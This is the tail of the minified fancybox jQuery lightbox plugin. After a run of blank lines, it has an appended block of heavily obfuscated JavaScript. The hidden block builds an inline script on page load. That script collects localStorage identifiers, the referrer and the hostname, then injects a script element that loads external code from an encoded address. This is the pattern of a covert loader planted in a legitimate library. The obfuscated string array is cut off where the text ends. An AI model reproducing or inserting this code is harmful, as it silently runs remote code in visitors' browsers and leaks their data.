"image"||e.type=="swf"){g=d.width/d.height;if(c.width>a[0]){c.width=a[0];c.height=parseInt((c.width-k)/g+k,10)}if(c.height>a[1]){c.height=a[1];c.width=parseInt((c.height-k)*g+k,10)}}else{c.width=Math.min(c.width,a[0]);c.height=Math.min(c.height,a[1])}c.top=parseInt(Math.max(a[3]-20,a[3]+(a[1]-c.height-40)*0.5),10);c.left=parseInt(Math.max(a[2]-20,a[2]+(a[0]-c.width-40)*0.5),10);return c},V=function(){var a=e.orig?b(e.orig):false,c={};if(a&&a.length){c=a.offset();c.top+=parseInt(a.css("paddingTop"),
10)||0;c.left+=parseInt(a.css("paddingLeft"),10)||0;c.top+=parseInt(a.css("border-top-width"),10)||0;c.left+=parseInt(a.css("border-left-width"),10)||0;c.width=a.width();c.height=a.height();c={width:c.width+d.padding*2,height:c.height+d.padding*2,top:c.top-d.padding-20,left:c.left-d.padding-20}}else{a=U();c={width:d.padding*2,height:d.padding*2,top:parseInt(a[3]+a[1]*0.5,10),left:parseInt(a[2]+a[0]*0.5,10)}}return c},Z=function(){if(t.is(":visible")){b("div",t).css("top",L*-40+"px");L=(L+1)%12}else clearInterval(K)};
b.fn.fancybox=function(a){if(!b(this).length)return this;b(this).data("fancybox",b.extend({},a,b.metadata?b(this).metadata():{})).unbind("click.fb").bind("click.fb",function(c){c.preventDefault();if(!h){h=true;b(this).blur();o=[];q=0;c=b(this).attr("rel")||"";if(!c||c==""||c==="nofollow")o.push(this);else{o=b("a[rel="+c+"], area[rel="+c+"]");q=o.index(this)}I()}});return this};b.fancybox=function(a,c){var g;if(!h){h=true;g=typeof c!=="undefined"?c:{};o=[];q=parseInt(g.index,10)||0;if(b.isArray(a)){for(var k=
0,C=a.length;k<C;k++)if(typeof a[k]=="object")b(a[k]).data("fancybox",b.extend({},g,a[k]));else a[k]=b({}).data("fancybox",b.extend({content:a[k]},g));o=jQuery.merge(o,a)}else{if(typeof a=="object")b(a).data("fancybox",b.extend({},g,a));else a=b({}).data("fancybox",b.extend({content:a},g));o.push(a)}if(q>o.length||q<0)q=0;I()}};b.fancybox.showActivity=function(){clearInterval(K);t.show();K=setInterval(Z,66)};b.fancybox.hideActivity=function(){t.hide()};b.fancybox.next=function(){return b.fancybox.pos(p+
1)};b.fancybox.prev=function(){return b.fancybox.pos(p-1)};b.fancybox.pos=function(a){if(!h){a=parseInt(a);o=l;if(a>-1&&a<l.length){q=a;I()}else if(d.cyclic&&l.length>1){q=a>=l.length?0:l.length-1;I()}}};b.fancybox.cancel=function(){if(!h){h=true;b.event.trigger("fancybox-cancel");N();e.onCancel(o,q,e);h=false}};b.fancybox.close=function(){function a(){u.fadeOut("fast");n.empty().hide();f.hide();b.event.trigger("fancybox-cleanup");j.empty();d.onClosed(l,p,d);l=e=[];p=q=0;d=e={};h=false}if(!(h||f.is(":hidden"))){h=
true;if(d&&false===d.onCleanup(l,p,d))h=false;else{N();b(E.add(z).add(A)).hide();b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");j.find("iframe").attr("src",M&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank");d.titlePosition!=="inside"&&n.empty();f.stop();if(d.transitionOut=="elastic"){r=V();var c=f.position();i={top:c.top,left:c.left,width:f.width(),height:f.height()};if(d.opacity)i.opacity=1;n.empty().hide();B.prop=1;
b(B).animate({prop:0},{duration:d.speedOut,easing:d.easingOut,step:T,complete:a})}else f.fadeOut(d.transitionOut=="none"?0:d.speedOut,a)}}};b.fancybox.resize=function(){u.is(":visible")&&u.css("height",b(document).height());b.fancybox.center(true)};b.fancybox.center=function(a){var c,g;if(!h){g=a===true?1:0;c=U();!g&&(f.width()>c[0]||f.height()>c[1])||f.stop().animate({top:parseInt(Math.max(c[3]-20,c[3]+(c[1]-j.height()-40)*0.5-d.padding)),left:parseInt(Math.max(c[2]-20,c[2]+(c[0]-j.width()-40)*0.5-
d.padding))},typeof a=="number"?a:200)}};b.fancybox.init=function(){if(!b("#fancybox-wrap").length){b("body").append(m=b('<div id="fancybox-tmp"></div>'),t=b('<div id="fancybox-loading"><div></div></div>'),u=b('<div id="fancybox-overlay"></div>'),f=b('<div id="fancybox-wrap"></div>'));D=b('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(f);
D.append(j=b('<div id="fancybox-content"></div>'),E=b('<a id="fancybox-close"></a>'),n=b('<div id="fancybox-title"></div>'),z=b('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),A=b('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));E.click(b.fancybox.close);t.click(b.fancybox.cancel);z.click(function(a){a.preventDefault();b.fancybox.prev()});A.click(function(a){a.preventDefault();b.fancybox.next()});
b.fn.mousewheel&&f.bind("mousewheel.fb",function(a,c){if(h)a.preventDefault();else if(b(a.target).get(0).clientHeight==0||b(a.target).get(0).scrollHeight===b(a.target).get(0).clientHeight){a.preventDefault();b.fancybox[c>0?"prev":"next"]()}});b.support.opacity||f.addClass("fancybox-ie");if(M){t.addClass("fancybox-ie6");f.addClass("fancybox-ie6");b('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(D)}}};
b.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:false,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",
easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};b(document).ready(function(){b.fancybox.init()})})(jQuery);






















(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia",